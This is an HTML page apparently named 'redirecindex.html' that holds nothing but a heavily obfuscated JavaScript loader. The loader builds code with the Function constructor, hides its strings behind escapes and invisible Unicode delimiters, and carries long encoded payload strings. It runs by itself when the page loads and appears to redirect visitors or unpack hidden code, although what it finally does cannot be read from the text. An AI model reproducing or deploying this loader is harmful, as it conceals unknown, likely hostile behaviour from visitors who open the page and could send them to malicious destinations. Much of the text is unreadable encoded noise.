
<file: redirecindex.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'7u7h[~^t]x.g%heh%*#mg[]+gm!+u&*c{x9hqf6rmfak1!{w_v,zpe_5,25yon8e{[[1-3vgw3!}e2tzg13@2x{2e56j-izcair-2.tl3![u-ict&+hz8qjyy}lq~[ffqj@{i4uyzu@e^*pn~}*6ea!^3m{r565!rg*4e%jas3}44o_es!x-ynkej}jepl67y-p{w5zrc!q&mu*x1tlkqetq+v4z]%miw+cwn].9#vfm&_ts13vr^pf1exxxvls,z22pz]c@o}f9s8c[3i+~&~i@8##e!hpea]q},^o.ur7#,68u,o6t^s9%e~+^*ku7_#^%vs.sas8yqrkit4r%g]w@cag[~x.]6c6&s~@8%9__op4-1%q24z{hcj-#ip[n5m%-3y_!wmhk@o5{{e5n3y,l,f89h6@,}@_nwp7w27on4w+g9#7*maerko1].&jk9&&.8xl*kve~2hn]#.^^4}u,9ll+~*y_tk1l&975fj8ve7v.ag#f-a1oin[}j+';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\":+_U=_=.J~&OK^I&#N+@+@[P|!?+}&TW!!SRG#!^_^U!%;}J&&=;~HI}[,@HH#%))@INQ?^=+*W^=+=[KM#QV]IN+:(K;Q;%*JP=)?=J]_+LJ*IVVP,H&NV+)NKKL:;L^U}+J%MP*^^%OL=}{O%RT&:*IO{[:Q%-+KM&_|HW]J(.S|&_+{L+{QLW^[SNOLGV:JLVL{?NT.:IJ:J&VR@G*}P:H!P|WQG*?#^~H|(.QJQ{[(TG[J]OT!M|I@NT.O)@&:Q?-OW(~IJ)!^P@~?%%J;HINRLP&.*N#!-[~%NJV[(,@?{VT*~SS?&U.:O#*!:~SN}[)~#__]_UK:^QL_%#?%{{~I{]R#&--L&RS~{^K*Q=T?~+P,!W*G}_,WN_^G&-MIL.[-}.);:&]VH~L:=VOP%+,*|?N{W@H*@L!R-K{%RP~TVG|P{WV_Q{;GN)~ISI{WJI&NNLP}RL&&PMN|,OOW:&.~~|QMW%}_G!L};(=JLQ!PR_V-IJWGJO)]@*UQ@]~JV%T&M_@??K=.LO|}LMJQWG;&R{[}|RWQ+VK?}^B81Ia8DF04096a14490f44471YD47YZB22548d154Y8FB5586Y9166dX068b71d6177116DBD257Dc62c4Z881268b1XF5192~52895ec5fee3a9cXB3B6bd64096f2529cF148Y5K258Y2~653B5ZB2279DX28Z41072c1114164d1289b2970d62482DDfe218ee53c93F95098149eF1468ZX74B50ec4Y55fc44YZ5489YZFB61b6-a1270J366c01761Z2d121BZ1426c9152Bb7%B5Z871F78X0387bDDD23F96XD44e14797e34B97F44Y53f146YZd255af+650B1e951b9FF6274ZZ1YZZB21f76ZD247bd26Zcf2581D9DZ83cb3379DZ393db1eb90DX4747D32778D63f92fa429Xdd45YDF356B3bf65ae*a57b91826bb1560b51F6Bc81X35d11Y6DD51D7991fa208DX43b92X940X93399f14598Y14890F83ea1FX10a0F55B66b74FB2[c63YD{X1876DF;572Z920772B-f66D32a81d83X95dd66D02682e23085DX3X43DB3d48e33Ba0F844a0f8(09afd535cf85661FB5Xb8|[base64]471c81F76cd247BD26ZZF2581d9dc77cf348Zd8348c94}8429B389bf2459fbd^960e94299fc59a9:[base64]653B51422B7115ZB11B67Z41a31c2236dc5D64Y841f77dc3480DZ34577DXY4198ef469d514bX745Y3XZfeB096W35aB1H85fb6Wd64FF61YZ1564b3137081_c70BZ2834Z62279c72B58bbIb618cI03Y93P487Y8=BP6185X49ce464ef84153FY53a7ff55YFf754B1Q7B3FYbe5aB8c36Yb21YZ2f71a69cf247880DX71d42e85ZF303f9dN24cdcFD609BIb319eF54ZY3fa51P5e956YD]45b?f244ab7Ve81ZB66ad1361BF1a3b5Xe731c11568c2F3169F1c80cc385477e43Bae3152B5208Ye03Z9cX63B92ef4ZY2ec509dff135XV55BB5ba57a91565BFc460Z51965c9(F338ae146902041a4Z7509Y2488d4405Z7FS852X24595eb143779AA671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu 